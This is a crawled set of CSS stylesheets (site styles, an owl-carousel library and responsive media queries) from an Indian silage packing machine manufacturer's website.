.blog-details-text p {    margin-bottom: 20px;}
.zoom-effect img {    border: 1px solid #ccc;}
.mobile-three-item li {display: inline-block;  margin-right: 0;  padding: 10px 0px;  width: 32%;}
.mobile-three-item { text-align: center;}
.mobile-three-item li:first-child{background: #000;}
.mobile-three-item li:nth-child(2){background-color: #64b161;}
.mobile-three-item li:last-child{background-color: #971b4f;}
.mobile-three-item li a{color: #fff; font-size: 14px;}
.mobile-three-item { text-align: center;  position: fixed;  z-index: 999;    bottom: 0;    /* left: 8%; */    width: 100%;}
.mobile-three-item { display: none;}
table {  font-family: 'Josefin Sans', sans-serif;  border-collapse: collapse;  width: 100%;}
td, th {  border: 1px solid #dddddd;  text-align: left;  padding: 8px;}
tr:nth-child(even) {  background-color: #dddddd;}
.cover-product-this ul li {    line-height: 28px;	font-family: 'Josefin Sans', sans-serif;    list-style-type: disc;}
.cover-product-this ul{	padding-left:15px;}
.full-width-content { margin: 0px auto;}
p.related-heading{ background: #971b4f; width: 100%; display: block; padding: 10px 15px; font-size: 22px;}
.related-products .section-heading { text-align: center;}
.related-products .container { padding: 0;}
.related-products .container { padding-top: 20px;}
.read-btn a { background: #0b1a32; padding: 7px 15px; color: #fff;}
span.text-theme-colored { font-size: 35px;}
.related_img img { height: 160px; margin: 10px 0px;}
.related_img img { width: 100%; object-fit: contain; border: 1px solid #cccc;}
.related_content { margin-top: 10px;}

.full-width-content {    margin-bottom: 30px;}
.related_content table {    margin-bottom: 20px;    margin-top: 20px;}
.related_content ul {    margin-bottom: 20px;    margin-top: 20px;	padding-left:15px;}
.related_content li {    list-style-type: disc;}
.pr-img {    height: 357px;    width: 100%;    object-fit: fill;}
/*Whatsapp-popup*/
#whatsapp .wtsapp:focus{border:none;outline:none;}
#whatsapp .wtsapp{position: fixed; transition: all .5s ease;background: #25d366;display: block;text-align: center;box-shadow: 0 0 20px rgba(0,0,0,0.15);/* margin: 0; */border-radius: 50px;border-right: none;color: #fff;font-weight: 700;font-size: 18px;bottom: 30px;left: 25px;border: 0;z-index: 999;width: 50px;height: 50px;line-height:48px;}
#whatsapp .wtsapp:before {	content: "";	position: absolute;	z-index: -1;	left: 50%;	top: 50%;	transform: translateX(-50%) translateY(-50%);	display: block;	width: 60px;	height: 60px;	background: #25d366;	border-radius: 50%;	-webkit-animation: pulse-border 1500ms ease-out infinite;	animation: pulse-border 1500ms ease-out infinite;}
@keyframes pulse-border {
0% {transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1); opacity: 1;}
100% {transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5); opacity: 0;}
}
.overlay_bg_danger_90 {    background: #971b4f;}
.map iframe{width: 100%; height: 450px;} 
.keyul_breadcrumb {    background: #f9f9f9;    position: relative;    margin: 0;    box-shadow: 0px 0px 5px 0px rgb(0 0 0 / 20%);}
.keyul_right_products h2 {    padding: 10px;    margin: 0 0 10px;    line-height: 30px;    background: #971b4f;    font-size: 22px;    color: #fff;    font-style: italic;}
.keyul_product_item .product .left_image {    position: absolute;    margin: 0px auto;    top: 50%;    left: 50%;    max-width: 100%;    transform: translate(-50%,-50%);    max-height: 100%;    width: 100%;}
.keyul_product_item {    float: left;    width: 100%;    margin-bottom: 15px;    box-shadow: 0px 3px 5px 0px rgb(210 210 210 / 75%);    transition: all 0.35s ease-in-out;    border-style: solid;    border-width: 1px 0px 0px 0px;    border-color: #eee;}
.keyul_item .product .left_image img {    transition: .3s ease-in-out;    width: 100%;}
.keyul_product_item .product:hover .left_image img {    transform: scale(1.1);}
.right-content h4 {    line-height: 24px;    padding: 10px 0;    text-align: left;    margin: 0;  font-size: 24px;}
.keyul_product_item .product {    position: relative;    padding: 15px 0px 15px;    text-align: center;    min-height: 270px;    max-height: 270px;    overflow: hidden;    border-right: 1px solid #eee;}
.read_more_product {    font-size: 14px;    color: #23125e;    margin: 10px 0px 10px 0px;    display: block;}
a.read_more_blog {    background: #971b4f;    padding: 8px 15px;    display: inline-block;    margin-top: 12px;}	
.about-content-page a {    color: #000;    text-decoration: underline;}
.product-details {    background: #f5f5f5;}

--- FILE ---
content_type: text/css
request_url: https://www.silagepackingmachine.in/default/css/owl.carousel.css
body_size: 389
content:
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;top:6px}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-controls.clickable{display:block!important}.owl-buttons{width:40px;height:40px;font-size:0;position:absolute;top:0;background:transparent;border:1px solid transparent;left:49px;display:none}.owl-buttons .owl-next,.owl-prev{width:30px;height:10px;font-size:0;position:absolute;top:0;background:transparent;border:1px solid transparent;left:49px}.owl-next:hover{color:#16639f!important}.owl-prev:hover{color:#16639f!important}.owl-prev:before{content:url();position:absolute;top:6px;left:4px}.owl-next:after{font:normal normal normal 14px/1 FontAwesome;font-size:40px}.owl-next:after{content:url();position:absolute;color:#fff;top:-2px;left:5px}div#owl-demo{text-align:center}.owl-prev{background:#87c62b;width:40px;height:40px;position:absolute;left:0;top:140px!important}.owl-next{background:#87c62b!important;width:40px!important;height:40px!important;position:absolute!important;right:111px!important;left:985px!important;top:140px!important}

--- FILE ---
content_type: text/css
request_url: https://www.silagepackingmachine.in/default/css/responsive.css
body_size: 2757
content:
@media only screen and (min-width:991px) and (max-width:1199px)  {
ul.navbar-nav {display: none;}
button.ma5menu__toggle {display: block !important; top: -10px;}
.fennec-nav {float: right;}
header{padding-bottom: 12px!important;}
span.short-temp{margin-left: 0; color: #f3f3f3; text-align: center !important; width: 100%; font-size: 35px;}
h2.experiance-hme{    font-size: 28px;}
ul.margin-left {width: 0% !important;}
h3.heading-para{font-size: 35px;}
.diff-content::after{right: -77px; bottom: 0;     height: 270px;}
ul.address-infomation li i{width: 15%;}
.client-cover{padding-bottom: 85px !important;}
.feature-block-one h3{font-size: 36px;}
.feature-block-one h2 {font-size: 36px; margin-bottom: 15px;}
.content-box p{padding-left: 0; padding-right: 0;}
.content-box a{width: 23%;}
.ab_img2:after{left: 0;}
.form-style-10 p.pro-form{font-size: 28px;}
.navigation {z-index: 99 !important;}
.products-heading img{width: 13%;     left: 41%;}
.galley-head img{width: 12%; left: 42%;}
.cow-head img{width: 12%; left: 40%;}
div#testimonial{top: 30px;}
*.animated{animation-duration:inherit !important;}
.contact-page-section .info-column{margin-bottom: 30px;}
.contact-page-section .form-column .inner-column{padding-left: 0;}
.social-media-item{left: -30px;}
.social-media-item .btn{margin: 4px !important;}
.footer-widget {    min-height: 240px;}
.inner-left-side-product li{    line-height: 72px;}
.form-style-10 p.pro-form {    font-size: 24px !important;    padding: 10px 12px 10px 12px !important;}
*.animated{animation-duration:inherit !important;}
.galley-head img{    z-index: -9 !important;}
h4.ou-prduts {    font-size: 34px;  font-weight: 700;    z-index: 1;}
.hme-cow-milk img{  width: 100%!important; 	height: auto !important;}
.inner-header-custom img{    width: 55% !important;}
.inner-header-custom{    z-index: 9 !important; margin: 0px !important;}
.logo img{width: 67% !important; height: auto !important;}
.inner-nav-item img{width: 100% !important; top: 0 !important;}
ul.keyword-white {display: none;}
section.top-header {text-align: center;}
.breadcumb-item{    padding: 150px 0px;}
.mobile-menu {display: block !important;  position: absolute;  right: 0; top: 10px;}
section.inner-header-prambhi{position: relative; background: #516aec; padding-bottom: 48px !important;}
.header-row button {    position: relative; top: 9px;}
.bg-color-blue{display: block !important;}
.footer-bottom{margin-bottom: 43px !important;}
.bg-color-blue ul {    left: 68%;    position: relative;}
.why-choose-us::after{    top: 0;}
.hiring-img {text-align: right; position: absolute;    top: 74px;    z-index: 9;}
.hiring-img img {    width: 48% !important;}
a.but-style {  position: absolute;  top: -43px;   left: 0;    background: #516aec;    z-index: 99999999;}
a.pri-btn {    background: #516aec;    padding: 10px 18px;    color: #fff;  position: relative;    top: 18px;    right: -255px;}
a.location-btn{right: 180px !important;}
.social-media-item {   display: none;}
.ou-prodcts span a {    font-size: 13px;}
.enquiry{bottom: 100px;}
.whats-app-icon img{    bottom: 160px;}
.item-client p{padding-left: 0; padding-right: 0;}
.widget {border: inherit !important;}
footer{    background-position: 55% 0%;}
.widget-items { padding: 0; margin: 0 !important;}
.animation-text p{    font-size: 40px;}
.company-side p {text-align: center;}
.two-links ul li {    display: block;    margin-bottom: 0;    margin-top: 22px;    text-align: center;}
.grid figure figcaption{padding: 0px !important;}
.grid figure p{display: none;}
a.hk-hide {pointer-events: all !important;}
.mobile-three-item { display: block !important;}
.phone_lefts-side {    display: none !important;}
a.enquiry {    display: none !important;}
.whats-app-icon {    display: none !important;}
#toTop{bottom: 80px !important;}
button.orange {word-break: break-word!important;  font-size: 11px!important;}
div#whatsapp {    display: none !important;}
.why-choose-side h2{padding-right: 0px !important;}
.new-item-add ul {    column-count: 2 !important;}
.intro_desc p {    word-break: break-all !important;}
.cow-site img {  width: 100% !important;    height: auto  !important;}
.why-choose-side-img img {    height: auto !important;}
.cover-product{margin-bottom: 25px !important; width: 100% !important;}
}

@media only screen and (min-width:768px) and (max-width: 990px){
ul.navbar-nav {display: none;}
.logo img{width: 90% !important; height: auto !important;}
button.ma5menu__toggle {display: block !important; top: 12px;}
.fennec-nav {float: right;}
header{padding-bottom: 22px;}
.hme-cow-milk img{width: 100% !important; height: auto !important;}
span.short-temp{margin-left: 0; color: #f3f3f3; text-align: center !important; width: 100%; font-size: 34px;}
h2.experiance-hme{    font-size: 34px;}
ul.margin-left {width: 45% !important;}
h3.heading-para{font-size: 35px;}
.diff-content::after{right: 0px; bottom: 0;     height: 270px; width: 375px;}
ul.address-infomation li i{width: 15%;}
.client-cover{padding-bottom: 85px !important;}
.feature-block-one h3{font-size: 36px;}
.feature-block-one h2 {font-size: 36px; margin-bottom: 15px;}
.content-box p{padding-left: 0; padding-right: 0;}
.content-box a{width: 23%;}
.ab_img2:after{left: 0; width:100%;}
.form-style-10 p.pro-form{font-size: 28px;}
.navigation {z-index: 99 !important;}
.products-heading img{width: 13%;     left: 41%;}
.galley-head img{width: 12%; left: 42%;}
.cow-head img{width: 12%; left: 40%;}
div#testimonial{top: 30px;}
ul.margin-left li {margin-right: 0%;}
.feature-block-one{min-height: 324px;}
.ab_img1 img {width: 100%;}
*.animated{animation-duration:inherit !important;}
.contact-page-section .form-column .inner-column{    padding-left: 0;}
.contact-page-section .info-column{margin-bottom: 20px;}
.social-media-item .btn{margin: 4px !important;}
.social-media-item{    right: 28px !important;}
ul.coloring li {    line-height: 65px !important;}
*.animated{animation-duration:inherit !important;}
.galley-head img{    z-index: -9 !important;}
.inner-header-custom{width: 94%;     z-index: 9;}
.inner-header-custom img{    width: 65% !important;}
.form-item-new{    background-size: cover !important;}
.inner-nav-item img{width: 100% !important; right: 0px; top: -20px;}
.inner-header-prambhi.fixed{    height: 68px !important;}
.inner-nav-item img{width: 100% !important; top: 0 !important;}
ul.keyword-white {display: none;}
section.top-header {text-align: center;}
.breadcumb-item{    padding: 150px 0px;}
.mobile-menu {display: block !important;  position: absolute;  right: 0; top: -10px;}
section.inner-header-prambhi{position: relative; background: #516aec; padding-bottom: 48px !important;}
.header-row button {position: relative;    top: 9px;}
.bg-color-blue{display: block !important;}
.footer-bottom{margin-bottom: 43px !important;}
.bg-color-blue ul {    left: 65%; position: relative;}
.why-choose-us::after{    top: 0;}
.hiring-img {    text-align: right;    position: absolute;    top: 75px;   z-index: 999999;}
.hiring-img img {    width: 45% !important;}
a.but-style {  position: absolute;  top: -43px;   left: 0;    background: #516aec;}
a.pri-btn {background: #516aec;    padding: 10px 18px;    color: #fff;  position: relative;   top: 0; right: 0;}
a.location-btn{right: 180px !important;}
.social-media-item li {display: none;}
.enquiry{bottom: 100px;}
.whats-app-icon img{    bottom: 160px;}
.item-client p{padding-left: 0; padding-right: 0;}
.widget {border: inherit !important;}
footer{    background-position: 55% 0%;}
.widget-items { padding: 0; margin: 0 !important;}
.animation-text p{    font-size: 40px;}
.company-side p {text-align: center;}
.two-links ul li {    display: block;    margin-bottom: 0;    margin-top: 22px;    text-align: center;}
.grid figure figcaption{padding: 0px !important;}
.grid figure p{display: none;}
a.hk-hide {pointer-events: all !important;}
.mobile-three-item { display: block !important;}
.phone_lefts-side {    display: none !important;}
a.enquiry {    display: none !important;}
.whats-app-icon {    display: none !important;}
#toTop{bottom: 80px !important;}
button.orange {word-break: break-word!important;  font-size: 11px!important;}
div#whatsapp {    display: none !important;}
.why-choose-side h2{padding-right: 0px !important;}
.new-item-add ul {    column-count: 2 !important;}
.intro_desc p {    word-break: break-all !important;}
.cow-site img {  height: auto !important;    width: 100% !important;}
.cow-content h3 {    font-size: 24px !important;}
.why-choose-side h3 {    font-size: 25px !important;    margin-bottom: 10px !important;}
.cover-product{width: 100% !important; margin-bottom: 25px !important;}

}
@media only screen and (min-width:480px) and (max-width: 767px){
ul.margin-left li img {width: 100%;}
ul.navbar-nav {display: none;}
button.ma5menu__toggle {display: block !important;}
.logo img {width: 47% !important; margin-left: 0px !important; height: auto !important;}
.row.header-row {padding-bottom: 12px !important;}
span.banner-name{font-size: 30px;}
button.ma5menu__toggle {float: right; bottom: -5px;  z-index: 99;}
section.banner-slide{padding-bottom: 80px;}
div#slider{bottom: 0;}
.cow-head img{width: 18%; left: 37%;}
span.short-temp {font-size: 34px;    font-weight: 600;    margin-left: 0;    color: #f3f3f3;    width: 100%;    text-align: center;    line-height: 32px;    display: block !important;    margin-bottom: 20px;}
.products-heading img{width: 20%; left: 38%;}
.galley-head img{width: 19%; left: 38%;}
.item-client p{    padding-left: 0; padding-right: 0;}
.client-cover{padding-bottom: 136px !important; background-position: 57% 0%;}
#testimonial .owl-carousel .owl-wrapper-outer{top: -58px;}
.footer-logo img {width: 30% !important;}
.item-box{border-right:none;}
.pro-text {position: relative;  right: 0 !important; padding-left: 35px;}
.content-box p {padding-left: 0; padding-right: 0; color: #fff;}
.content-box a{width: 30% !important;}
.ab_img1 img {width: 100%;}
.ab_img2:after{    width: 100%; left: 0;}
.sitemap-links {margin-bottom: 30px;}
.contact-page-section .info-column .inner-column{margin-right: 0;}
.contact-page-section .form-column .inner-column{padding-left: 0;}
.inner-left-side-product li{display: inline-block; margin-right: 0;  line-height: 75px; width:inherit !important;}
*.animated{animation-duration:inherit !important;}
.inner-states a{margin:0px;}
.bulleting-part {margin-bottom: 20px;}
ul.contact-info {text-align: center;}
.left-side-item {margin-top: 0px !important;}
.info-item .media {    margin-bottom: 18px;}
.diff-content::after{    height: 158px;    bottom: -37px;}
h3.heading-para{    font-size: 38px;}
ul.margin-left li {margin-right: 10px;}
.contact-page-section .info-column{  margin-bottom: 35px;}
.inner-states{    margin-bottom: 10px;}
a.hk-hide {pointer-events: all !important;}
/*.form-item-new {background: url(../prambhi/images/contact-bg.png)no-repeat; background-position: 58% 40%; background-size: cover;}*/
h1.head1-about{    font-size: 23px !important;}
.page-title .inner-container{    padding-left: 25px !important;}
*.animated{animation-duration:inherit !important;}
.galley-head img{    z-index: -9 !important;}
.inner-header-custom{    width: 100% !important; z-index: 9;}
.form-item-new{background-position: 100% 100%!important; background-size: cover;}
.inner-nav-item img{    width: 25% !important;}
ul.keyword-white {display: none;}
section.top-header {text-align: center; padding-bottom: 75px !important;}
.breadcumb-item{    padding: 150px 0px;}
section.inner-header-prambhi{    position: relative; background: #516aec; padding-bottom: 48px !important;}
.social-media-item {top: 75px !important; left: -17%;}
.social-media-item li {display: inline-block; float: inherit !important;}
.bg-color-blue{display: block !important;}
.footer-bottom{margin-bottom: 43px !important;}
.social-media-item .btn{    margin: 5px;}
.bg-color-blue ul {    left: 15%;    position: relative;}
.footer-bottom{    padding-bottom: 15px;}
#wh-widget-send-button{display: none !important;}
.why-choose-us::after{    top: 0; width: 100%;}
.why-choose-side h2{padding-right: 0;}
.why-choose-side li{    background-position: 0% 0;}
.hiring-img {text-align: center;    position: absolute;    top: 62px;    z-index: 99;}
.hiring-img img {    width: 28% !important;}
.top-header-style-1 {    padding-bottom: 82px !important;}
a.location-btn{right: inherit !important;}
a.pri-btn{top: 62px !important;}
div#gb-widget-1710 {display: none !important;}
.animation-text p{font-size: 25px; line-height: 25px;}
.pro-text span{display: block; text-align: center; width: 100%;}
.item-box {    margin-bottom: 15px;}
.whats-app-icon img{    bottom: 125px;}
.enquiry{    bottom: 65px;}
.products-racks.mb-3 ul {column-count: 2;}
.widget{    margin-bottom: 30px;}
.widget-items {    margin-top: 0 !important;}
.product_popup {margin-bottom: 20px;}
.whats-app-icon img{z-index: 999;}
.heading_s1 h2 {font-size: 30px;}
.two-links ul {text-align: center;}
.cover-product{width: 100% !important;}
.section-title h2{font-size: 25px;}
.zoom-effect img {   margin-bottom: 20px;}
.listing-product h2 {    font-size: 20px;}
.box-listing ul li:hover{transform: inherit !important;}
.product-details{padding-bottom: 50px !important;}
.our-presence{    padding-bottom: 45px !important;}
.our-products {    padding-bottom: 50px!important;}
.details-product { margin-bottom: 30px !important;}
.home-nav {    position: absolute;}
.for-img-type {    margin-bottom: 15px;}
.mobile-three-item { display: block !important;}
.phone_lefts-side {    display: none !important;}
a.enquiry {    display: none !important;}
.whats-app-icon {    display: none !important;}
#toTop{bottom: 80px !important;}
.social-media-item ul { margin-top: 30px !important;}
div#whatsapp {    display: none !important;}
.logo{z-index: 9 !important;}
.why-choose-side-img img {    width: 100% !important;}
.pro-img img{height: auto !important; width: 100%  !important;}
.gallery-box a {    font-size: 22px !important;}
.new-item-add ul {    column-count: 1 !important;}
.related-products .row {    margin: 0 !important;}
h3.experiance-hme { font-size: 25px !important;    margin-top: 30px !important;}
.why-choose-side h3 { font-size: 23px !important;  margin-bottom: 11px !important;}
.cow-milk h2 {    padding-bottom: 15px !important;}
.right-content {    margin-bottom: 50px !important;}
.contact-form{padding: 10px !important;}
}
@media only screen and (max-width: 479px){
ul.margin-left li img {width: 100%;}
ul.navbar-nav {display: none;}
button.ma5menu__toggle {display: block !important;}
.logo img {width: 50% !important; overflow: hidden; margin-left: 0px !important; height:auto !important;     margin-top: 8px !important;}
.row.header-row {padding-bottom: 12px !important;}
span.banner-name{font-size: 30px;}
button.ma5menu__toggle {float: right; bottom: -5px;  z-index: 999;}
section.banner-slide{padding-bottom: 80px;}
div#slider{bottom: 0;}
.cow-head img{width: 18%; left: 37%;}
span.short-temp {font-size: 34px;    font-weight: 600;    margin-left: 0;    color: #f3f3f3;    width: 100%;    text-align: center;    line-height: 40px;    display: block !important;    margin-bottom: 20px;}
.products-heading img{width: 20%; left: 38%;}
.galley-head img{width: 19%; left: 38%;}
.item-client p{    padding-left: 0; padding-right: 0;}
.client-cover{padding-bottom: 136px !important; background-position: 57% 0%;}
#testimonial .owl-carousel .owl-wrapper-outer{top: -58px;}
.footer-logo img {width: 30% !important;}
.item-box{border-right:none;}
.pro-text {position: relative;  right: 0 !important; padding-left: 35px;}
.content-box p {padding-left: 0; padding-right: 0; color: #fff;}
.content-box a{width: 30% !important;}
.ab_img1 img {width: 100%;}
.ab_img2:after{    width: 100%; left: 0;}
.sitemap-links {margin-bottom: 30px;}
.contact-page-section .info-column .inner-column{margin-right: 0;}
.contact-page-section .form-column .inner-column{padding-left: 0;}
.inner-left-side-product li{display: inline-block; margin-right: 0;  line-height: 75px; width:inherit !important;}
*.animated{animation-duration:inherit !important;}
.inner-states a{margin:0px !important;}
.bulleting-part {margin-bottom: 20px;}
ul.contact-info {text-align: center;}
.left-side-item {margin-top: 0px !important;}
.info-item .media {    margin-bottom: 18px;}
.diff-content::after{    height: 158px;    bottom: -37px;}
h3.heading-para{    font-size: 38px;}
ul.margin-left li {margin-right: 10px;}
.contact-page-section .info-column{  margin-bottom: 35px;}
.inner-states{    margin-bottom: 10px;}
a.hk-hide {pointer-events: all !important;}
/*.form-item-new {background: url(../prambhi/images/contact-bg.png)no-repeat; background-position: 58% 40%; background-size: cover;}*/
h1.head1-about{    font-size: 25px !important;}
.page-title .inner-container{    padding-left: 25px !important;}
*.animated{animation-duration:inherit !important;}
.galley-head img{    z-index: -9 !important;}
.inner-header-custom{    width: 100% !important; z-index: 9;}
.form-item-new{background-position: 100% 100%!important; background-size: cover;}
.inner-nav-item img{    width: 25% !important;}
ul.keyword-white {display: none;}
section.top-header {text-align: center; padding-bottom: 75px !important;}
.breadcumb-item{    padding: 150px 0px;}
section.inner-header-prambhi{    position: relative; background: #516aec; padding-bottom: 48px !important;}
.social-media-item {text-align: center; top: 82px !important;}
.social-media-item li {display: inline-block; float: inherit !important;}
.bg-color-blue{display: block !important;}
.footer-bottom{margin-bottom: 43px !important;}
.social-media-item .btn{    margin: 0px;}
.bg-color-blue ul {    left: 0%;    position: relative;}
.footer-bottom{    padding-bottom: 15px;}
#wh-widget-send-button{display: none !important;}
.why-choose-us::after{    top: 0; width: 100%;}
.why-choose-side h2{padding-right: 0;}
.why-choose-side li{    background-position: 0% 0;}
.hiring-img {text-align: center;    position: absolute;    top: 62px;    z-index: 99;}
.hiring-img img {    width: 28% !important;}
.top-header-style-1 {    padding-bottom: 82px !important;}
a.location-btn{right: inherit !important;}
a.pri-btn{top: 62px !important;}
div#gb-widget-1710 {display: none !important;}
.animation-text p{font-size: 16px; line-height: 15px;}
.pro-text span{display: block; text-align: center; width: 100%;}
.item-box {    margin-bottom: 15px;}
.whats-app-icon img{    bottom: 195px;}
.enquiry{    bottom: 118px;}
.products-racks.mb-3 ul {column-count: 1;}
.widget{    margin-bottom: 30px;}
.widget-items {    margin-top: 0 !important;}
.product_popup {margin-bottom: 20px;}
.whats-app-icon img{z-index: 999;}
.heading_s1 h2 {font-size: 30px;}
.two-links ul {text-align: center;}
.cover-product{width: 100% !important;}
.section-title h2{font-size: 25px !important;}
.zoom-effect img {   margin-bottom: 20px;}
.listing-product h2 {    font-size: 20px;}
.box-listing ul li:hover{transform: inherit !important;}
.product-details{padding-bottom: 50px !important;}
.our-presence{    padding-bottom: 45px !important;}
.our-products {    padding-bottom: 50px!important;}
.details-product { margin-bottom: 30px !important;}
.home-nav {    position: absolute;}
.contact-form{padding: 0px !important; margin-bottom: 30px !important;}
.logo-center img{width: 50% !important;     height: auto !important;}
.inner-left-side-product h3{padding-bottom: 20px !important; font-size: 25px;}
.common-banner{padding: 112px 0px 100px 0;}
.grid figure p{display: none;}
.for-img-type {    margin-bottom: 15px;}
.mobile-three-item { display: block !important;}
.phone_lefts-side {    display: none !important;}
a.enquiry {    display: none !important;}
.whats-app-icon {    display: none !important;}
#toTop{bottom: 80px !important;}
.new-item-add ul{column-count: 1 !important;}
.blog-img img {    width: 100%!important;}
.blogs-section .single-blogs .post-date {width: 100px; height: 100px; bottom: 6px; left: 17px; padding: 0px 0;}
div#whatsapp {    display: none !important;}
.why-choose-side-img img {    width: 100% !important;height: auto !important;}
.gallery-box a {    font-size: 20px !important;}
.related-products .row {    margin: 0 !important;}
.common-banner h1 {font-size: 20px !important;}
.cow-site img {    height: auto !important;    width: 100% !important;}
.transition-div-midd img {  width: 100% !important;   height: auto !important;}
.cow-milk h2 { font-size: 25px !important;  margin-bottom: 20px !important;}
.cow-content h3 {    font-size: 22px !important;    margin-top: 20px !important;}
.why-choose-side h3 {    font-size: 22px !important;    margin-bottom: 22px !important;}
h4.ou-prduts{    font-size: 20px !important;     margin-bottom: 15px !important;}
.pro-img img {    width: 100% !important; height: auto !important;}
h5.ou-prduts {    font-size: 22px !important;}
.right-content {    margin-bottom: 30px !important;}
a.text-black{color: #000 !important;}
}